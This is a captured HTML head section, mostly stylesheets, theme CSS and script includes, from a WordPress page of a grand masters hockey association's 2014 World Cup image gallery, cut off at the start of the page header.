

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wgmahockey.org/grand-masters-hockey-world-cup-men-2014-images/
body_size: 16772
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Grand Masters Hockey World Cup (Men) 2014 Images &#8211; WGMA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WGMA &raquo; Feed" href="https://wgmahockey.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="WGMA &raquo; Comments Feed" href="https://wgmahockey.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wgmahockey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwgmahockey.org%2Fgrand-masters-hockey-world-cup-men-2014-images%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wgmahockey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwgmahockey.org%2Fgrand-masters-hockey-world-cup-men-2014-images%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://wgmahockey.org/wp-content/uploads/elementor/css/post-8.css?ver=1768812058' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9471-css' href='https://wgmahockey.org/wp-content/uploads/elementor/css/post-9471.css?ver=1769146396' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wgmahockey.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-google-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;display=swap&#038;ver=0.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://wgmahockey.org/wp-content/themes/customify/style.min.css?ver=0.4.13' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#page-cover {background-position: center;}#page-cover {background-repeat: no-repeat;}#page-cover {background-attachment: fixed;}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #ffffff;} .header--row:not(.header--transparent).header-main .header--row-inner  {background-color: #ffffff;background-image: url("https://wgmahockey.org/wp-content/uploads/2023/10/head.jpg");-webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain;background-position: top right;background-repeat: no-repeat;background-attachment: fixed;border-bottom-left-radius: 0px;} #header-menu-sidebar-bg:before  {background-color: #d8d8d8;} .sub-menu .li-duplicator {display:none !important;}.builder-header-html-item.item--html p, .builder-header-html-item.item--html {text-transform: none;font-size: 16px;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 1px; }.nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before { bottom: -6px; } .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before { top: -6px; }.nav-menu-desktop.style-border-bottom .primary-menu-ul > li:hover > a .link-before:before,                 .nav-menu-desktop.style-border-bottom .primary-menu-ul > li.current-menu-item > a .link-before:before,                 .nav-menu-desktop.style-border-bottom .primary-menu-ul > li.current-menu-ancestor > a .link-before:before,                .nav-menu-desktop.style-border-top .primary-menu-ul > li:hover > a .link-before:before,                .nav-menu-desktop.style-border-top .primary-menu-ul > li.current-menu-item > a .link-before:before,                 .nav-menu-desktop.style-border-top .primary-menu-ul > li.current-menu-ancestor > a .link-before:before                { background-color: #ffffff; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #ffffff; text-decoration-color: #ffffff;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #ffffff; text-decoration-color: #ffffff;} a.item--button {font-family: "Roboto";font-weight: 100;font-size: 13px;}a.item--button  {background-color: #177940;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;} a.item--button:hover  {background-color: #ff8800;border-style: none;} .header-social-icons.customify-builder-social-icons.color-custom li a:hover {color: rgba(255,255,255,0.85);}#cb-row--footer-main .footer--row-inner {background-color: rgba(0,0,0,0)}#cb-row--footer-bottom .footer--row-inner {background-color: #333333}.builder-item--footer_copyright, .builder-item--footer_copyright p {line-height: 9px;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#blog-posts .posts-layout .entry .entry-media:not(.no-ratio) {padding-top: 1%;}#blog-posts .posts-layout .entry-media, #blog-posts .posts-layout.layout--blog_classic .entry-media {flex-basis: 20%; width: 20%;}#page-cover {text-align: center;}#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.site-header .site-branding img { max-width: 52px; } .site-header .cb-row--mobile .site-branding img { width: 52px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-left: 113px;}.header--row .builder-item--nav-icon, .builder-item.builder-item--group .item--inner.builder-item--nav-icon {margin-right: 23px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header--row .builder-item--search_icon, .builder-item.builder-item--group .item--inner.builder-item--search_icon {margin-right: 5px;}.header--row .builder-first--search_icon {text-align: right;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {padding-top: 1px;padding-right: 23px;padding-bottom: 1px;padding-left: 1px;} .header--row .builder-item--primary-menu, .builder-item.builder-item--group .item--inner.builder-item--primary-menu {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 87px;}.header--row .builder-first--primary-menu {text-align: center;}.header--row .builder-first--button {text-align: right;}.header-social-icons.customify-builder-social-icons li a { font-size: 18px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.1em;}.header-social-icons.customify-builder-social-icons li {margin-left: 4px; margin-right: 4px;}.header--row .builder-first--social-icons {text-align: right;}.footer--row .builder-item--footer_copyright, .builder-item.builder-item--group .item--inner.builder-item--footer_copyright {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 15px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 0px;}#header-menu-sidebar-bg  {margin-top: 25px;} .site-header .site-branding img { max-width: 40px; } .site-header .cb-row--mobile .site-branding img { width: 40px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-left: 70px;}.header--row .builder-item--nav-icon, .builder-item.builder-item--group .item--inner.builder-item--nav-icon {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header--row .builder-first--search_icon {text-align: right;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 398px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 0px;}#header-menu-sidebar-bg  {margin-top: 5px;} .header-menu-sidebar-inner {text-align: left;}.builder-header-html-item.item--html p, .builder-header-html-item.item--html {font-size: 16px;}.site-header .site-branding img { max-width: 27px; } .site-header .cb-row--mobile .site-branding img { width: 27px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-left: 10px;}.header--row .builder-item--nav-icon, .builder-item.builder-item--group .item--inner.builder-item--nav-icon {margin-right: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header--row .builder-item--search_icon, .builder-item.builder-item--group .item--inner.builder-item--search_icon {margin-right: 10px;}.header--row .builder-first--search_icon {text-align: right;}.header-search_box-item .search-form-fields {width: 288px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header-social-icons.customify-builder-social-icons li a { font-size: 22px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.1em;}.header-social-icons.customify-builder-social-icons li {margin-left: 10px; margin-right: 10px;}.header--row .builder-first--social-icons {text-align: left;} }
/*# sourceURL=customify-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://wgmahockey.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1755331136' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wgmahockey.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755331140' type='text/css' media='all' />
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://wgmahockey.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wgmahockey.org/wp-json/wp/v2/pages/9471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wgmahockey.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wgmahockey.org/grand-masters-hockey-world-cup-men-2014-images/" />
<link rel='shortlink' href='https://wgmahockey.org/?p=9471' />
<style></style><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" sizes="32x32" />
<link rel="icon" href="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" />
<meta name="msapplication-TileImage" content="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" />
		<style type="text/css" id="wp-custom-css">
			.upcoming_page_list_styling ul{
    list-style: none;
    padding: 0px !important;
}

.upcoming_page_list_styling ul li{
    text-align: left;
    margin: 0px;
    padding: 0px;
}
html {
  direction: ltr !important;
}

body {
  text-align: left;
  overflow-x: hidden;
}



.site-footer {
    background-image: url('https://wgmahockey.org/wp-content/uploads/2023/10/Frame-2-1-1.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: inherit;
    position: relative;
    z-index: 10;
}
/* Adjust the background for tablets (portrait) and larger screens */
@media (min-width: 768px) {
    .site-footer {
        background-size: cover;
        background-attachment: fill; /* Allow the image to scroll on larger screens */
    }
}

/* Adjust the background for cell phones and smaller screens */
@media (max-width: 766px) {
    .site-footer {
        background-size: small;
        background-attachment: fixed;
    }
}
/* For desktop screens */
@media (min-width: 767px) {
 .header-main {
    position: fixed;
		top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
	 
}
}
	
	@media screen and (max-width: 380px) {
	   .header--row-inner {
			 background-image:none !important;
		}
	}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-9471 wp-custom-logo wp-theme-customify content main-layout-content sidebar_vertical_border site-full-width menu_sidebar_dropdown elementor-default elementor-kit-8 elementor-page elementor-page-9471">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
